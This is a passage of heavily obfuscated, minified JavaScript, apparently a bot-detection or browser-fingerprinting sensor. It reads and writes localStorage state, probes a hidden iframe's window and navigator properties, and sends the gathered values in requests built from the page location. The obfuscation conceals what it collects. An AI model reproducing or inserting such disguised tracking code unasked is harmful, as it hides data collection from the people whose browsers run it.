br6=qt;if(x9(r86,fF)&&x9(r86,j8)){Dn6=At(OL6[sO()[FJ(V8)](P3,LH)],undefined)?qt:OL6[sO()[FJ(V8)](P3,LH)][Rq()[AU(qt)](qr,S1,I9)];fC6=I0(OL6[sO()[FJ(V8)](P3,LH)]);gl6=FB(OL6[sO()[FJ(V8)](P3,LH)]);br6=mn(OL6[sO()[FJ(V8)].apply(null,[P3,LH])]);}if(r86){if(Ff(fA6[r86])){fA6[r86]=jF6;}else if(x9(fA6[r86],jF6)){r86=rq6[Rq()[AU(wC)].call(null,vk,gA,vp)];}}F96=t5(Ng6(),Y06);if(OL6[sO()[FJ(V8)].call(null,P3,LH)]&&OL6[sO()[FJ(V8)](P3,LH)][Rq()[AU(qt)].apply(null,[qr,S1,Ff([])])]){hf6[jF6]=V9(mQ,[x9(typeof Ot()[RZ(Un)],tw('',[][[]]))?Ot()[RZ(vU)].call(null,jw,BA,bm,LR):Ot()[RZ(Af)](WH,qt,bm,fB),tr6,Rq()[AU(Ft)](Yj,hd,Ff([])),jF6,Rq()[AU(wq)](zU,GB,sN),Dn6,Rq()[AU(Yj)](xd,Bs,Ff(qt)),fC6,Rq()[AU(md)](fq,dr,Iq),gl6,Rq()[AU(fq)](YN,MT,pt),br6,Ot()[RZ(zd)](IO,vq,Pq,Uj),F96,DT()[TN(XU)](jw,lS,D4,W3,vq),r86]);}else{delete hf6[jF6];}var j96;return j96=V9(mQ,[x9(typeof Ot()[RZ(vB)],'undefined')?Ot()[RZ(zd)](vB,Ff(pt),Pq,Uj):Ot()[RZ(Af)](wJ,wl,sd6,J9),F96,Rq()[AU(zz)].apply(null,[Fh6,gl,Ff(Ff(pt))]),Ir6]),Tq.pop(),j96;}catch(QL6){Tq.splice(t5(OB6,pt),Infinity,m9);}Tq.pop();};var s86=function(){return [sT6,OU6,Yj6,BZ6];};var MB6=function(){return [cq6,xt6,Fd6,gq6];};var bl6=function(){Tq.push(b9);var Zk6=NX[Ot()[RZ(PO)].apply(null,[bm,Ff(Ff(pt)),L5,xT])][Rq()[AU(Iq)](v26,dd,Ff({}))](hf6)[At(typeof Rq()[AU(Zp)],'undefined')?Rq()[AU(xl)](YW,hj6,Ol):Rq()[AU(jv6)](qk,k3,Ff(Ff(qt)))](function(hS,J4){return V4.apply(this,[wQ,arguments]);},Rq()[AU(tf)](lq,Xn,BL));var UA6;return Tq.pop(),UA6=[Vq6,GS6,IN6,Tm6,Em6,Zk6],UA6;};var js6=function(DC6){Tq.push(EH);var ZC6=NX[Ot()[RZ(tf)].call(null,W3,fk,BA,GY6)][Ot()[RZ(qk)].apply(null,[Zg,I9,C0,jQ6])];if(LO(NX[At(typeof Ot()[RZ(Kj)],'undefined')?Ot()[RZ(Af)](fF,Kj,tH,bN6):Ot()[RZ(tf)].apply(null,[Ff(Ff(pt)),S9,BA,GY6])][Ot()[RZ(qk)](Ff(Ff([])),IO,C0,jQ6)],null)){var cB6;return Tq.pop(),cB6=qt,cB6;}var M56=ZC6[sO()[FJ(Uk)](SD6,DX6)](sO()[FJ(nO)](Vp,IL));var O46=LO(M56,null)?PF(pt):xG6(M56);if(At(O46,pt)&&UO(Sj6,xl)&&At(DC6,PF(fF))){var C86;return Tq.pop(),C86=pt,C86;}else{var jJ6;return Tq.pop(),jJ6=q9[DB],jJ6;}Tq.pop();};var mn6=function(Sf6){var z06=Ff(c2);var Gr6=qg6;var sz6=jD6;var Y56=q9[DB];var V86=pt;var kC6=V4(vE,[]);var CL6=Ff([]);var Jf6=FX6(CR6);Tq.push(CP6);if(Sf6||Jf6){var d06;return d06=V9(mQ,[sO()[FJ(hB)](ZU,DB),TD6(),Ot()[RZ(C0)](WH,q0,d8,fs),Jf6||kC6,sO()[FJ(zK6)](ES,cB),z06,DT()[TN(pw)](N3,Ud,bY6,PJ,PO),CL6]),Tq.pop(),d06;}if(V4(gc,[])){var Ln6=NX[At(typeof sO()[FJ(zK6)],tw([],[][[]]))?sO()[FJ(fF)].call(null,Il,dp):sO()[FJ(tf)](kg,pt)][At(typeof Rq()[AU(CO)],tw([],[][[]]))?Rq()[AU(xl)](UP6,ZD6,n0):Rq()[AU(Qp)](kH,hm,SO)][Ot()[RZ(D8)].apply(null,[vC,l4,CI,k1])](tw(w06,B86));var Lf6=NX[sO()[FJ(tf)](kg,pt)][Rq()[AU(Qp)].apply(null,[kH,hm,bw])][Ot()[RZ(D8)](CO,Or,CI,k1)](tw(w06,m96));var kz6=NX[sO()[FJ(tf)](kg,pt)][Rq()[AU(Qp)].apply(null,[kH,hm,xl])][x9(typeof Ot()[RZ(KL)],tw('',[][[]]))?Ot()[RZ(D8)].apply(null,[F0,Ff([]),CI,k1]):Ot()[RZ(Af)].apply(null,[N3,N3,HL,bE6])](tw(w06,SC6));if(Ff(Ln6)&&Ff(Lf6)&&Ff(kz6)){CL6=Ff(J2);var On6;return On6=V9(mQ,[At(typeof sO()[FJ(s9)],'undefined')?sO()[FJ(fF)](Tn,w26):sO()[FJ(hB)](ZU,DB),[Gr6,sz6],Ot()[RZ(C0)](Ff(qt),bm,d8,fs),kC6,At(typeof sO()[FJ(d8)],tw([],[][[]]))?sO()[FJ(fF)].apply(null,[PN6,Ds6]):sO()[FJ(zK6)](ES,cB),z06,DT()[TN(pw)](Ff(qt),Ud,bY6,Ur,PO),CL6]),Tq.pop(),On6;}else{if(Ln6&&x9(Ln6[Rq()[AU(zK6)](zO,YR,QC)](Ot()[RZ(sQ6)](bw,Bl,P76,Wz)),PF(q9[pt]))&&Ff(NX[At(typeof Ot()[RZ(vC)],tw([],[][[]]))?Ot()[RZ(Af)].apply(null,[N3,Wl,YD6,W9]):Ot()[RZ(K3)](Nw,I9,kT,Kd)](NX[x9(typeof Rq()[AU(Bw)],tw([],[][[]]))?Rq()[AU(vB)](kB,G4,Ff(Ff(pt))):Rq()[AU(xl)](rV6,bB,vC)](Ln6[sO()[FJ(C0)].call(null,QN,Jr)](At(typeof Ot()[RZ(W3)],tw('',[][[]]))?Ot()[RZ(Af)](NL,Ff([]),Hv6,tr):Ot()[RZ(sQ6)](n0,bm,P76,Wz))[q9[DB]],q9[N3])))&&Ff(NX[Ot()[RZ(K3)](W3,Ff(pt),kT,Kd)](NX[Rq()[AU(vB)](kB,G4,sN)](Ln6[sO()[FJ(C0)](QN,Jr)](x9(typeof Ot()[RZ(PO)],tw('',[][[]]))?Ot()[RZ(sQ6)](n8,P9,P76,Wz):Ot()[RZ(Af)](bL,l4,PY6,zq6))[pt],tf)))){Y56=NX[Rq()[AU(vB)].apply(null,[kB,G4,sw])](Ln6[sO()[FJ(C0)].apply(null,[QN,Jr])](x9(typeof Ot()[RZ(wJ)],tw('',[][[]]))?Ot()[RZ(sQ6)](wl,I5,P76,Wz):Ot()[RZ(Af)].call(null,tf,JO,FW,gO))[qt],tf);V86=NX[Rq()[AU(vB)].apply(null,[kB,G4,Br])](Ln6[sO()[FJ(C0)](QN,Jr)](Ot()[RZ(sQ6)].call(null,DB,xl,P76,Wz))[pt],tf);}else{z06=Ff(Ff({}));}if(Lf6&&x9(Lf6[Rq()[AU(zK6)].apply(null,[zO,YR,xl])](Ot()[RZ(sQ6)](ck,Ff(Ff(pt)),P76,Wz)),PF(pt))&&Ff(NX[At(typeof Ot()[RZ(WC)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[F0,BL,Ir,fr]):Ot()[RZ(K3)].call(null,wJ,Ff(Ff({})),kT,Kd)](NX[Rq()[AU(vB)].call(null,kB,G4,IO)](Lf6[sO()[FJ(C0)](QN,Jr)](x9(typeof Ot()[RZ(NH)],tw([],[][[]]))?Ot()[RZ(sQ6)](wJ,Ff({}),P76,Wz):Ot()[RZ(Af)](bw,bw,nO,hz))[qt],tf)))&&Ff(NX[Ot()[RZ(K3)].apply(null,[NL,QC,kT,Kd])](NX[Rq()[AU(vB)].apply(null,[kB,G4,qt])](Lf6[sO()[FJ(C0)](QN,Jr)](x9(typeof Ot()[RZ(n8)],tw([],[][[]]))?Ot()[RZ(sQ6)].call(null,Ff(pt),Z0,P76,Wz):Ot()[RZ(Af)](W3,PO,GG6,xq6))[pt],tf)))){Gr6=NX[Rq()[AU(vB)].apply(null,[kB,G4,Z0])](Lf6[At(typeof sO()[FJ(P9)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[q5,Gt]):sO()[FJ(C0)](QN,Jr)](Ot()[RZ(sQ6)].call(null,Ff({}),bL,P76,Wz))[qt],tf);}else{z06=Ff(J2);}if(kz6&&At(typeof kz6,At(typeof sO()[FJ(kH)],tw('',[][[]]))?sO()[FJ(fF)](E8,Tr):sO()[FJ(Hk)].call(null,tT,EH))){kC6=kz6;}else{z06=Ff(J2);kC6=kz6||kC6;}}}else{Y56=TL6;V86=pB6;Gr6=f06;sz6=NL6;kC6=wF6;}if(Ff(z06)){if(UO(Ng6(),ZO(Y56,DQ6))){CL6=Ff(Ff([]));var lF6;return lF6=V9(mQ,[sO()[FJ(hB)](ZU,DB),[qg6,jD6],Ot()[RZ(C0)].apply(null,[vB,Kj,d8,fs]),V4(vE,[]),sO()[FJ(zK6)](ES,cB),z06,DT()[TN(pw)].call(null,Xm,Ud,bY6,JO,PO),CL6]),Tq.pop(),lF6;}else{if(UO(Ng6(),t5(ZO(Y56,DQ6),kF(ZO(ZO(tf,V86),DQ6),Dk)))){CL6=Ff(Ff(c2));}var c06;return c06=V9(mQ,[sO()[FJ(hB)](ZU,DB),[Gr6,sz6],Ot()[RZ(C0)](vq,Bn,d8,fs),kC6,sO()[FJ(zK6)].apply(null,[ES,cB]),z06,DT()[TN(pw)].apply(null,[Iq,Ud,bY6,NL,PO]),CL6]),Tq.pop(),c06;}}var RC6;return RC6=V9(mQ,[sO()[FJ(hB)](ZU,DB),[Gr6,sz6],Ot()[RZ(C0)](xl,Br,d8,fs),kC6,sO()[FJ(zK6)](ES,cB),z06,DT()[TN(pw)](Or,Ud,bY6,Tn,PO),CL6]),Tq.pop(),RC6;};var PF6=function(){Tq.push(Kw);var X86=UO(arguments[Rq()[AU(qt)].apply(null,[qr,Xh6,Zg])],qt)&&x9(arguments[qt],undefined)?arguments[qt]:Ff(c2);sk6=Rq()[AU(tf)].apply(null,[lq,PC,Ff([])]);pl6=PF(pt);var Cz6=V4(gc,[]);if(Ff(X86)){if(Cz6){NX[sO()[FJ(tf)](Gc6,pt)][x9(typeof Rq()[AU(Z8)],tw('',[][[]]))?Rq()[AU(Qp)].apply(null,[kH,LW,gO]):Rq()[AU(xl)](ST6,jK6,hL)][sO()[FJ(Ww)].call(null,MV6,wJ)](R86);NX[sO()[FJ(tf)](Gc6,pt)][Rq()[AU(Qp)].call(null,kH,LW,wl)][sO()[FJ(Ww)](MV6,wJ)](kw6);}var tJ6;return Tq.pop(),tJ6=Ff(c2),tJ6;}var Pr6=SN6();if(Pr6){if(Qg6(Pr6,Rq()[AU(C1)](Bw,dR6,wC))){sk6=Pr6;pl6=PF(q9[pt]);if(Cz6){var S86=NX[sO()[FJ(tf)].apply(null,[Gc6,pt])][Rq()[AU(Qp)](kH,LW,j8)][Ot()[RZ(D8)].call(null,hB,F0,CI,X)](R86);var IJ6=NX[sO()[FJ(tf)](Gc6,pt)][Rq()[AU(Qp)](kH,LW,hL)][Ot()[RZ(D8)].call(null,wC,hB,CI,X)](kw6);if(x9(sk6,S86)||Ff(Qg6(S86,IJ6))){NX[sO()[FJ(tf)](Gc6,pt)][Rq()[AU(Qp)].apply(null,[kH,LW,N3])][Rq()[AU(Hr)](CC,lF,Ff(Ff({})))](R86,sk6);NX[sO()[FJ(tf)](Gc6,pt)][Rq()[AU(Qp)].call(null,kH,LW,Nw)][x9(typeof Rq()[AU(Un)],tw('',[][[]]))?Rq()[AU(Hr)].apply(null,[CC,lF,Qp]):Rq()[AU(xl)](hj6,xg6,Zp)](kw6,pl6);}}}else if(Cz6){var w86=NX[sO()[FJ(tf)].apply(null,[Gc6,pt])][Rq()[AU(Qp)](kH,LW,j8)][Ot()[RZ(D8)](Bl,DB,CI,X)](kw6);if(w86&&At(w86,Rq()[AU(C1)].apply(null,[Bw,dR6,nO]))){NX[At(typeof sO()[FJ(nO)],'undefined')?sO()[FJ(fF)](vz,V76):sO()[FJ(tf)](Gc6,pt)][Rq()[AU(Qp)].call(null,kH,LW,K3)][sO()[FJ(Ww)](MV6,wJ)](R86);NX[sO()[FJ(tf)](Gc6,pt)][Rq()[AU(Qp)].call(null,kH,LW,Ff(Ff(pt)))][sO()[FJ(Ww)].apply(null,[MV6,wJ])](kw6);sk6=Rq()[AU(tf)].call(null,lq,PC,C0);pl6=PF(pt);}}}if(Cz6){sk6=NX[x9(typeof sO()[FJ(O8)],tw([],[][[]]))?sO()[FJ(tf)](Gc6,pt):sO()[FJ(fF)].call(null,LJ,xg6)][Rq()[AU(Qp)].call(null,kH,LW,gp)][Ot()[RZ(D8)](Zr,Xm,CI,X)](R86);pl6=NX[sO()[FJ(tf)](Gc6,pt)][x9(typeof Rq()[AU(sw)],tw('',[][[]]))?Rq()[AU(Qp)].apply(null,[kH,LW,Ol]):Rq()[AU(xl)](wB,tQ6,jw)][Ot()[RZ(D8)].apply(null,[Ff(Ff(qt)),Ff(Ff(pt)),CI,X])](kw6);if(Ff(Qg6(sk6,pl6))){NX[sO()[FJ(tf)].call(null,Gc6,pt)][Rq()[AU(Qp)](kH,LW,bm)][sO()[FJ(Ww)].call(null,MV6,wJ)](R86);NX[sO()[FJ(tf)](Gc6,pt)][Rq()[AU(Qp)].call(null,kH,LW,Ff(pt))][sO()[FJ(Ww)](MV6,wJ)](kw6);sk6=Rq()[AU(tf)](lq,PC,Xz);pl6=PF(pt);}}var X56;return Tq.pop(),X56=Qg6(sk6,pl6),X56;};var Sr6=function(Sk6){Tq.push(tH);if(Sk6[At(typeof cp()[qA(vB)],tw([],[][[]]))?cp()[qA(xl)](r5,s9,Wl,sN,NL):cp()[qA(fF)].apply(null,[V8,pw,ZG6,FO,fk])](WL6)){var wJ6=Sk6[WL6];if(Ff(wJ6)){Tq.pop();return;}var pC6=wJ6[At(typeof sO()[FJ(RB)],tw([],[][[]]))?sO()[FJ(fF)](bw,JT6):sO()[FJ(C0)].apply(null,[Rn,Jr])](Ot()[RZ(sQ6)](Wl,Ff([]),P76,zc6));if(xw(pC6[Rq()[AU(qt)].call(null,qr,hW,hL)],fF)){sk6=pC6[qt];pl6=pC6[pt];if(V4(gc,[])){try{var lf6=Tq.length;var Xk6=Ff({});NX[sO()[FJ(tf)].apply(null,[gt,pt])][Rq()[AU(Qp)].call(null,kH,S1,Ff(Ff({})))][Rq()[AU(Hr)].apply(null,[CC,mN,B8])](R86,sk6);NX[x9(typeof sO()[FJ(q0)],'undefined')?sO()[FJ(tf)].call(null,gt,pt):sO()[FJ(fF)](bK6,hM6)][Rq()[AU(Qp)](kH,S1,l4)][x9(typeof Rq()[AU(Yj)],'undefined')?Rq()[AU(Hr)](CC,mN,jw):Rq()[AU(xl)](H26,RR6,Ff(qt))](kw6,pl6);}catch(pn6){Tq.splice(t5(lf6,pt),Infinity,tH);}}}}Tq.pop();};var O86=function(G86,I86){var Z86=WF6;var Z46=Fl6(I86);Tq.push(D4);var J06=Rq()[AU(tf)](lq,GX6,Ol)[At(typeof Rq()[AU(NL)],tw([],[][[]]))?Rq()[AU(xl)].call(null,Jg6,KK6,gO):Rq()[AU(ll)].apply(null,[rq,fN6,I9])](NX[Ot()[RZ(tf)].apply(null,[S9,pt,BA,Km])][At(typeof Ot()[RZ(Jr)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[wJ,j8,W3,S66]):Ot()[RZ(bw)](x0,Xz,ll,U1)][pJ()[g0(DB)].call(null,Gj,DE6,Ur,Un,Jr,d8)],Ot()[RZ(xd)](pw,In,Yk,Mf))[Rq()[AU(ll)].call(null,rq,fN6,BA)](NX[Ot()[RZ(tf)].apply(null,[x0,Ur,BA,Km])][At(typeof Ot()[RZ(I5)],'undefined')?Ot()[RZ(Af)](kH,RB,mF,Dq6):Ot()[RZ(bw)](j8,Ff(Ff(pt)),ll,U1)][Rq()[AU(tF)].apply(null,[s66,nj,Hk])],At(typeof Ot()[RZ(s9)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[vq,bm,vp,r9]):Ot()[RZ(G0)](KL,Zp,I9,Ad))[Rq()[AU(ll)](rq,fN6,gp)](G86,Rq()[AU(vU)](F0,vl,qt))[Rq()[AU(ll)](rq,fN6,C0)](Z86);if(Z46){J06+=Ot()[RZ(G8)](N3,Ff(Ff(pt)),B8,kG6)[Rq()[AU(ll)](rq,fN6,kH)](Z46);}var Qz6=KN();Qz6[Rq()[AU(qk)](VJ,NP6,Ur)](Ot()[RZ(mA)].call(null,j8,Ff(Ff([])),Sk,WS),J06,Ff(J2));Qz6[x9(typeof Rq()[AU(EH)],tw('',[][[]]))?Rq()[AU(D8)](Z0,gB,Xm):Rq()[AU(xl)](Y5,k66,Ir)]=function(){Tq.push(DB);UO(Qz6[x9(typeof Rq()[AU(In)],'undefined')?Rq()[AU(v26)](T5,Fh6,Un):Rq()[AU(xl)](CC,Ld6,Jr)],q9[fF])&&WJ6&&WJ6(Qz6);Tq.pop();};Qz6[pJ()[g0(tf)](SO,hn,sw,DB,Iq,Af)]();Tq.pop();};var Cw6=function(nC6){Tq.push(Kv6);var U46=UO(arguments[Rq()[AU(qt)](qr,ZY6,Bn)],pt)&&x9(arguments[pt],undefined)?arguments[q9[pt]]:Ff({});var pk6=UO(arguments[At(typeof Rq()[AU(EH)],tw('',[][[]]))?Rq()[AU(xl)].apply(null,[rr,Fh6,vq]):Rq()[AU(qt)].call(null,qr,ZY6,vB)],fF)&&x9(arguments[q9[Hl]],undefined)?arguments[fF]:Ff([]);var d46=new (NX[Ot()[RZ(qC)](Ff(Ff(pt)),Ff([]),JB,Kv6)])();if(U46){d46[Ot()[RZ(NC)](IO,Ff(qt),rC,wf)](sO()[FJ(rq)](lf,hH));}if(pk6){d46[Ot()[RZ(NC)](SO,W3,rC,wf)](sO()[FJ(zd)](sq,CO));}if(UO(d46[sO()[FJ(X76)](sE6,DN)],qt)){try{var ff6=Tq.length;var ll6=Ff([]);O86(NX[Rq()[AU(vq)].apply(null,[wl,J9,wl])][At(typeof WO()[zJ(xl)],tw(Rq()[AU(tf)](lq,CS,PJ),[][[]]))?WO()[zJ(kH)].call(null,SO,v5,vU,wT6,ck,kT):WO()[zJ(IO)].call(null,I9,IX6,Af,fq,n0,wJ)](d46)[At(typeof Rq()[AU(Ol)],tw('',[][[]]))?Rq()[AU(xl)](AD6,b0,In):Rq()[AU(XU)](O9,Ut,DB)](At(typeof Ot()[RZ(Zg)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[BL,wl,Ek,x5]):Ot()[RZ(Dk)](AJ,XU,r8,Fg)),nC6);}catch(K56){Tq.splice(t5(ff6,pt),Infinity,Kv6);}}Tq.pop();};var hF6=function(){return sk6;};var Fl6=function(df6){var z46=null;Tq.push(DH);try{var s46=Tq.length;var CH6=Ff(c2);if(df6){z46=QS6();}if(Ff(z46)&&V4(gc,[])){z46=NX[x9(typeof sO()[FJ(qk)],tw([],[][[]]))?sO()[FJ(tf)](mV6,pt):sO()[FJ(fF)](rT6,ZD6)][Rq()[AU(Qp)].apply(null,[kH,dA,Ff(Ff(pt))])][Ot()[RZ(D8)](Bn,nO,CI,Q1)](tw(w06,Nf6));}}catch(Or6){Tq.splice(t5(s46,pt),Infinity,DH);var zB6;return Tq.pop(),zB6=null,zB6;}var nn6;return Tq.pop(),nn6=z46,nn6;};var MH6=function(Oz6){Tq.push(Pw);var Pz6=V9(mQ,[sO()[FJ(md)](Ws,jw),V4(dX,[Oz6]),pJ()[g0(pA)].call(null,fz,xC,Iq,nO,vC,vB),Oz6[cp()[qA(Hk)].call(null,Bw,K3,V66,rq,Zr)]&&Oz6[x9(typeof cp()[qA(vB)],'undefined')?cp()[qA(Hk)](Bw,B8,V66,rq,Ur):cp()[qA(xl)](HG6,SO,pL,F5,bL)][cp()[qA(sN)](M0,l4,xC,F5,Xz)]?Oz6[cp()[qA(Hk)](Bw,Bl,V66,rq,ck)][cp()[qA(sN)].apply(null,[M0,nO,xC,F5,Ff(qt)])][Rq()[AU(qt)](qr,nz,Jr)]:PF(pt),Rq()[AU(qC)](r5,Ux6,vp),V4(BY,[Oz6]),Ot()[RZ(WE6)](Ol,Bn,XU,RN),At(SJ6(Oz6[At(typeof Rq()[AU(nH)],'undefined')?Rq()[AU(xl)](fC,ZX6,wJ):Rq()[AU(NC)].call(null,T8,rZ6,tf)]),cp()[qA(pt)].apply(null,[kH,sN,YS6,FA,BA]))?q9[pt]:qt,At(typeof Ot()[RZ(C0)],tw('',[][[]]))?Ot()[RZ(Af)](Qp,Ff(Ff([])),zU,wq):Ot()[RZ(Fk)](P9,Ff(Ff(qt)),tF,cb6),V4(cc,[Oz6]),Rq()[AU(r5)].call(null,l5,jZ,Ff([])),V4(QV,[Oz6])]);var VL6;return Tq.pop(),VL6=Pz6,VL6;};var zw6=function(X46){Tq.push(lV6);if(Ff(X46)||Ff(X46[WO()[zJ(PO)](SO,fB,vB,Z8,pw,l4)])){var X06;return Tq.pop(),X06=[],X06;}var KH6=X46[WO()[zJ(PO)].apply(null,[Un,fB,vB,Z8,Ol,qt])];var IH6=V4(bb,[KH6]);var tB6=MH6(KH6);var sf6=MH6(NX[sO()[FJ(tf)](vS6,pt)]);var W86=tB6[Rq()[AU(r5)](l5,Hf,QC)];var qz6=sf6[Rq()[AU(r5)](l5,Hf,x0)];var KF6=Rq()[AU(tf)].call(null,lq,Kq,fk)[Rq()[AU(ll)](rq,QH,bL)](tB6[x9(typeof sO()[FJ(F0)],tw([],[][[]]))?sO()[FJ(md)].apply(null,[Mq,jw]):sO()[FJ(fF)](nr,PP6)],Ot()[RZ(Dk)].call(null,Zg,AJ,r8,Ug))[Rq()[AU(ll)].call(null,rq,QH,Ff(qt))](tB6[pJ()[g0(pA)](fz,Ed,Ff(Ff(qt)),PJ,Zg,vB)],Ot()[RZ(Dk)](Ff({}),Xm,r8,Ug))[Rq()[AU(ll)](rq,QH,n8)](tB6[Ot()[RZ(WE6)].call(null,Ff([]),Or,XU,Bm)][At(typeof WO()[zJ(In)],tw(Rq()[AU(tf)].call(null,lq,Kq,bm),[][[]]))?WO()[zJ(kH)](Zp,dD6,Gg6,fN6,C1,K3):WO()[zJ(pA)].call(null,Ff(Ff(qt)),Cc6,d8,JH,Ff(pt),fF)](),Ot()[RZ(Dk)](P9,Ff(Ff({})),r8,Ug))[Rq()[AU(ll)](rq,QH,SO)](tB6[Rq()[AU(qC)](r5,Hd,vB)],Ot()[RZ(Dk)].apply(null,[xn,wJ,r8,Ug]))[Rq()[AU(ll)](rq,QH,Ff(qt))](tB6[Ot()[RZ(Fk)](Nw,tf,tF,pv6)]);var Gz6=(At(typeof Rq()[AU(fz)],tw('',[][[]]))?Rq()[AU(xl)](bL,jP6,wC):Rq()[AU(tf)](lq,Kq,Ff(Ff([]))))[Rq()[AU(ll)](rq,QH,Z0)](sf6[sO()[FJ(md)].apply(null,[Mq,jw])],Ot()[RZ(Dk)].call(null,Ff(pt),V8,r8,Ug))[Rq()[AU(ll)].apply(null,[rq,QH,Ff(Ff(qt))])](sf6[x9(typeof pJ()[g0(BL)],tw(Rq()[AU(tf)].apply(null,[lq,Kq,P9]),[][[]]))?pJ()[g0(pA)](fz,Ed,I5,Bl,vq,vB):pJ()[g0(ll)].apply(null,[YD6,Nn,Ff(Ff({})),PJ,DB,A66])],Ot()[RZ(Dk)].apply(null,[XU,vk,r8,Ug]))[Rq()[AU(ll)](rq,QH,Ff(Ff(pt)))](sf6[Ot()[RZ(WE6)](W3,kH,XU,Bm)][WO()[zJ(pA)](Qp,Cc6,d8,JH,Ff({}),F0)](),Ot()[RZ(Dk)].call(null,hL,vp,r8,Ug))[Rq()[AU(ll)](rq,QH,l4)](sf6[At(typeof Rq()[AU(fq)],tw('',[][[]]))?Rq()[AU(xl)](I5,fr,Ff(qt)):Rq()[AU(qC)](r5,Hd,Iq)],Ot()[RZ(Dk)](bm,sN,r8,Ug))[Rq()[AU(ll)](rq,QH,I9)](sf6[Ot()[RZ(Fk)](xl,SO,tF,pv6)]);var LA6=W86[Rq()[AU(mA)](Nr,VS6,Ur)];var HH6=qz6[Rq()[AU(mA)](Nr,VS6,P9)];var Rl6=W86[Rq()[AU(mA)].apply(null,[Nr,VS6,PO])];var zJ6=qz6[Rq()[AU(mA)].call(null,Nr,VS6,wl)];var gr6=Rq()[AU(tf)].call(null,lq,Kq,Kj)[Rq()[AU(ll)](rq,QH,Ff({}))](Rl6,x9(typeof Ot()[RZ(Z8)],'undefined')?Ot()[RZ(Fh6)](j8,I5,Ft,NP6):Ot()[RZ(Af)].apply(null,[PO,d8,MJ,S5]))[Rq()[AU(ll)](rq,QH,Ff(pt))](HH6);var fH6=Rq()[AU(tf)].call(null,lq,Kq,vB)[At(typeof Rq()[AU(Un)],'undefined')?Rq()[AU(xl)](PU6,f76,WH):Rq()[AU(ll)].apply(null,[rq,QH,sN])](LA6,At(typeof Rq()[AU(BO)],tw([],[][[]]))?Rq()[AU(xl)](lq,hS6,NL):Rq()[AU(bB)].call(null,Vk,QH,Ff(Ff([]))))[Rq()[AU(ll)](rq,QH,gp)](zJ6);var jk6;return jk6=[V9(mQ,[Rq()[AU(Fk)](WA,Ws,s9),KF6]),V9(mQ,[Rq()[AU(cO)](WH,MX,Ff(Ff(pt))),Gz6]),V9(mQ,[sO()[FJ(fq)].call(null,RT,Pw),gr6]),V9(mQ,[x9(typeof Rq()[AU(Ir)],tw('',[][[]]))?Rq()[AU(LJ)](kT,Cf,QC):Rq()[AU(xl)](WQ6,QW,Bw),fH6]),V9(mQ,[At(typeof Rq()[AU(JO)],'undefined')?Rq()[AU(xl)].apply(null,[vC,s36,qt]):Rq()[AU(L5)](wH,KB,Hl),IH6])],Tq.pop(),jk6;};var tF6=function(Xz6){return k96(Xz6)||m26(dV,[Xz6])||GF6(Xz6)||m26(wQ,[]);};var GF6=function(NF6,XC6){Tq.push(pU6);if(Ff(NF6)){Tq.pop();return;}if(At(typeof NF6,sO()[FJ(Hk)].call(null,A1,EH))){var z96;return Tq.pop(),z96=m26(xv,[NF6,XC6]),z96;}var E06=NX[At(typeof Ot()[RZ(vU)],tw('',[][[]]))?Ot()[RZ(Af)](bL,Or,Yb6,RL):Ot()[RZ(PO)](N3,hL,L5,sm)][sO()[FJ(kH)].call(null,Yv6,zz)][x9(typeof WO()[zJ(j8)],'undefined')?WO()[zJ(pA)].apply(null,[N3,pG6,d8,JH,AJ,W3]):WO()[zJ(kH)](bL,jd6,LR6,Bz,KL,Qp)].call(NF6)[At(typeof sO()[FJ(EH)],tw('',[][[]]))?sO()[FJ(fF)](qR6,Rq6):sO()[FJ(n0)](HR,bP6)](q9[kH],PF(pt));if(At(E06,Ot()[RZ(PO)].call(null,pt,Ur,L5,sm))&&NF6[Ot()[RZ(M0)](nO,Ff(Ff(qt)),wB,gm)])E06=NF6[Ot()[RZ(M0)](M0,BL,wB,gm)][sO()[FJ(pw)].call(null,m4,IJ)];if(At(E06,pJ()[g0(vB)](tF,RI,Ff(Ff([])),Xm,vC,In))||At(E06,Ot()[RZ(qC)].apply(null,[wl,Ff(Ff(qt)),JB,pU6]))){var QB6;return QB6=NX[Rq()[AU(vq)].apply(null,[wl,NO,Or])][WO()[zJ(IO)](Zg,Sg6,Af,fq,nO,ck)](NF6),Tq.pop(),QB6;}if(At(E06,sO()[FJ(Hr)](Aj,ZH))||new (NX[Rq()[AU(Ur)](kx6,Yh6,Jr)])(Ot()[RZ(Ex6)].call(null,xn,Ol,VJ,dd6))[x9(typeof Ot()[RZ(pw)],'undefined')?Ot()[RZ(r5)].call(null,Br,n0,ZH,Y76):Ot()[RZ(Af)](x0,DB,Yv6,ck)](E06)){var Gw6;return Tq.pop(),Gw6=m26(xv,[NF6,XC6]),Gw6;}Tq.pop();};var k96=function(tl6){Tq.push(rg6);if(NX[x9(typeof Rq()[AU(PO)],tw([],[][[]]))?Rq()[AU(vq)](wl,PZ6,Zp):Rq()[AU(xl)](Hz,O9,XU)][x9(typeof Rq()[AU(I9)],tw('',[][[]]))?Rq()[AU(kL)](Fk,lV6,N3):Rq()[AU(xl)].apply(null,[ZM6,gR6,gp])](tl6)){var Yl6;return Tq.pop(),Yl6=m26(xv,[tl6]),Yl6;}Tq.pop();};var LC6=function(){Tq.push(EG6);try{var Az6=Tq.length;var QJ6=Ff([]);if(rD6()||z16()){var nA6;return Tq.pop(),nA6=[],nA6;}var pJ6=NX[sO()[FJ(tf)](m36,pt)][Ot()[RZ(tf)](Ff([]),PJ,BA,El)][sO()[FJ(Ft)].apply(null,[Tm,UH])](cp()[qA(C0)](kH,Or,hZ6,vW,DB));pJ6[Rq()[AU(WE6)].call(null,zd,CP6,vC)][Ot()[RZ(kV6)](Ff(Ff({})),Ff(pt),T5,rj)]=NF()[cA(j8)](j8,Ur,S9,UZ6,Af);NX[sO()[FJ(tf)].apply(null,[m36,pt])][Ot()[RZ(tf)](fz,Br,BA,El)][sO()[FJ(Z8)].call(null,pj,Bn)][Ot()[RZ(r8)](n0,vC,bP6,LT)](pJ6);var W06=pJ6[WO()[zJ(PO)].apply(null,[Ff([]),AL,vB,Z8,fk,PJ])];var En6=m26(fE,[pJ6]);var Mn6=Wk6(W06);var kF6=m26(nE,[W06]);pJ6[sO()[FJ(tF)](Cs,mA)]=Ot()[RZ(ZM6)](Xm,pA,l66,J9);var nH6=zw6(pJ6);pJ6[Rq()[AU(NL)](tF,dd,sN)]();var 